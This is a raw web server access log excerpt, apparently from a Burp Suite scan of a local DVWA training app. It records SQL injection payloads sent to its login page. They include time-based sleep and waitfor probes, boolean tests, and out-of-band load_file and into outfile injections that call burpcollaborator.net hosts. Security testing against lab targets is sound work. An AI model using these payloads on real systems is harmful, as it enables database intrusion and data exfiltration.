 20461 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "GET /dvwa/login.php HTTP/1.1" 200 1465
20462 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/?NwlA=13897195 HTTP/1.1" 400 226
20463 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1)%3bdeclare%20@q%20varchar(99)%3bset%20@q%3d'%5c%5cfsbnf97q2wuuilw7iqxpibdxcoih6au1mpgc70w.burpcollab'
20464 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "GET /dvwa/login.php HTTP/1.1" 200 1465
20465 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1')%3bdeclare%20@q%20varchar(99)%3bset%20@q%3d'%5c%5cbgvj35vmqsiq6hk36mll671t0k6du6ixbl58wwl.burpcollab
20466 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "GET /dvwa/login.php HTTP/1.1" 200 1465
20467 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?(select%20load_file('%5c%5c%5c%5cmb1uygqxl3d11sfe1xgw1iw4vv1ophd8fw9j07p.burpcollaborator.net%5c%5cpjo'
20468 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "GET /dvwa/login.php HTTP/1.1" 200 1465
20469 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/?zgdQ=1647089578 HTTP/1.1" 400 226
20470 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1'%2b(select%20load_file('%5c%5c%5c%5cgi2o5axrsxkv8mm88rnq8c3y2p8iwbk2nqhd81x.burpcollaborator.net%5c%5c
20471 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "GET /dvwa/login.php HTTP/1.1" 200 1465
20472 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1%20into%20outfile%20'%5c%5c%5c%5c1oq9bv3cyiqge7stectbex9j8ae32wqnuboyfm4.burpcollaborator.net%5c%5czvf
20473 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "GET /dvwa/login.php HTTP/1.1" 200 1465
20474 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1'=1 HTTP/1.1" 302 -
20475 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "GET /dvwa/login.php HTTP/1.1" 200 1465
20476 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/?iZwL=1253894613 HTTP/1.1" 400 226
20477 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?(select*from(select(sleep(20)))a)=1 HTTP/1.1" 302 -
20478 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1'(select*from(select(sleep(20)))a)'=1 HTTP/1.1" 302 -
20479 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1%2b(select*from(select(sleep(20)))a)%2b=1 HTTP/1.1" 302 -
20480 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1'%2b(select*from(select(sleep(20)))a)%2b'=1 HTTP/1.1" 302 -
20481 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1%20and%20(select*from(select(sleep(20)))a)--%20=1 HTTP/1.1" 302 -
20482 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1'%20and%20(select*from(select(sleep(20)))a)--%20=1 HTTP/1.1" 302 -
20483 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1%2c(select*from(select(sleep(20)))a)=1 HTTP/1.1" 302 -
20484 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1%20waitfor%20delay'0%3a0%3a20'--=1 HTTP/1.1" 302 -
20485 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/?FLZV=1162244873 HTTP/1.1" 400 226
20486 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1'%20waitfor%20delay'0%3a0%3a20'--=1 HTTP/1.1" 302 -
20487 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php?1)waitfor%20delay'0%3a0%3a20'--=1 HTTP/1.1" 302 -
20488 127.0.0.1 - - [11/Oct/2023:01:48:55 +0800] "POST /dvwa/login.php HTTP/1.1" 302 -
20489 127.0.0.1 - - [11/Oct/2023:01:48:56 +0800] "GET /dvwa/login.php HTTP/1.1" 200 1965
20490 127.0.0.1 - - [11/Oct/2023:01:48:56 +0800] "POST /dvwa/login.php?1')waitfor%20delay'0%3a0%3a20'--=1 HTTP/1.1" 302 -
20491 127.0.0.1 - - [11/Oct/2023:01:48:56 +0800] "POST /dvwa/login.php?1%2c0)waitfor%20delay'0%3a0%3a20'--=1 HTTP/1.1" 302 -
20492 127.0.0.1 - - [11/Oct/2023:01:48:56 +0800] "POST /dvwa/login.php?1'%2c0)waitfor%20delay'0%3a0%3a20'--=1 HTTP/1.1" 302 -
20493 127.0.0.1 - - [11/Oct/2023:01:48:56 +0800] "POST /dvwa/?zE8Z=1326674249 HTTP/1.1" 400 226
20494 127.0.0.1 - - [11/Oct/2023:01:48:56 +0800] "POST /dvwa/login.php?139640203%20or%203511%3d03511=1 HTTP/1.1" 302 -
20495 127.0.0.1 - - [11/Oct/2023:01:48:56 +0800] "GET /dvwa/login.php HTTP/1.1" 200 1615
20496 127.0.0.1 - - [11/Oct/2023:01:48:56 +0800] "POST /dvwa/login.php?122504279%20or%207755%3d7759=1 HTTP/1.1" 302 -